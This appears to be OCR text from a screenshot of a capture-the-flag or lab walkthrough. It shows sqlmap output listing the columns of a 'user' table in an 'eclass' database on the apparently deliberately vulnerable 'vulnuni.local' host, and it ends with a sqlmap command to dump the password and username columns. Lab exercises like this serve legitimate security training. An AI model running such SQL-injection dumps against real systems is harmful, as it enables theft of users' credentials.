 Burp Suite Community E... VulnUni eClass - Mozilla ... /root/Desktop/vulnuni.tx... root@alper: ~/Desktop 10:54 AM
root@alper: ~/Desktop
File Actions Edit View Help
root@alper: ~/Desktop
[10:45:22] [INFO] retrieved: username
[10:45:45] [INFO] retrieved: varchar(50)
[10:46:19] [INFO] retrieved: password
[10:46:47] [INFO] retrieved: varchar(50)
[10:47:21] [INFO] retrieved: email
[10:47:34] [INFO] retrieved: varchar(100)
[10:48:08] [INFO] retrieved: statut
[10:48:29] [INFO] retrieved: tinyint(4)
[10:49:08] [INFO] retrieved: phone
[10:49:28] [INFO] retrieved: varchar(20)
[10:50:02] [INFO] retrieved: department
[10:50:35] [INFO] retrieved: int(10)
[10:51:00] [INFO] retrieved: inst_id
[10:51:27] [INFO] retrieved: int(11)
[10:51:52] [INFO] retrieved: am
[10:51:58] [INFO] retrieved: varchar(20)
Database: eclass
Table: user
[11 columns]
+------------+-----------------------+
| Column     | Type                  |
+------------+-----------------------+
| am         | varchar(20)           |
| department | int(10)               |
| email      | varchar(100)          |
| inst_id    | int(11)               |
| nom        | varchar(60)           |
| password   | varchar(50)           |
| phone      | varchar(20)           |
| prenom     | varchar(60)           |
| statut     | tinyint(4)            |
| user_id    | mediumint(8) unsigned |
| username   | varchar(50)           |
+------------+-----------------------+
[10:52:32] [INFO] fetched data logged to text files under '/root/.sqlmap/output/vulnuni.local'
[10:52:32] [WARNING] you haven't updated sqlmap for more than 142 days!!!
[*] ending @ 10:52:32 /2020-03-23/
root@alper:~/Desktop# sqlmap -r vulnuni.txt -D eclass -T user -C password,username --dump